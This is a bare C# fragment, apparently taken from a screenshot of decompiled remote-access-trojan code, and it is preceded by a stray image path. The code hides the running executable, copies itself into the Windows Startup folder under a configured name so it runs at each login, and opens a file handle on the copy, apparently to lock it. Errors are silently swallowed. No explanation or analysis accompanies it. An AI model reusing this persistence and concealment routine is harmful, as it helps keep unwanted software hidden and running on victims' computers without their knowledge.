 if (flag)
{
try
{
File.SetAttributes(Application.ExecutablePath, FileAttributes.Hidden);
File.Copy(OK.LO.FullName, Environment.GetFolderPath(Environment.SpecialFolder.Startup) + "\\"
+ OK.RG + ".exe", true);
OK.FS = new FileStream(Environment.GetFolderPath(Environment.SpecialFolder.Startup) + "\\" +
OK.RG + ".exe", FileMode.Open);
}
catch (Exception ex5)
{
}
}